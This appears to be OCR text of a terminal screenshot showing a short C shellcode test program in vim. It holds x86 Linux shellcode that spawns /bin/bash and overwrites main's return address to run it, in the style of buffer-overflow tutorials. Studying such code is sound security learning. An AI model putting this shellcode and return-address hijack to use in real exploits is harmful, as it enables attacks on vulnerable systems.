 PuTTY (inactive)
#include<stdio.h>
char shellcode[] = "\xeb\x18\x5e\x31\xc0\x88\x46\x09\x89\x76\x0a"
"\x89\x46\x0e\xb0\x0b\x89\xf3\x8d\x4e\x0a\x8d\x56\x0e"
"\xcd\x80\xe8\xe3\xff\xff\xff\x2f\x62\x69\x6e\x2f\x62"
"\x61\x73\x68\x41\x42\x42\x42\x42\x43\x43\x43\x43";
int main(){
int *ret;
ret = (int *)&ret +2;
(*ret) = (int)shellcode;
}
~
~
~
~
~
7,0-1 All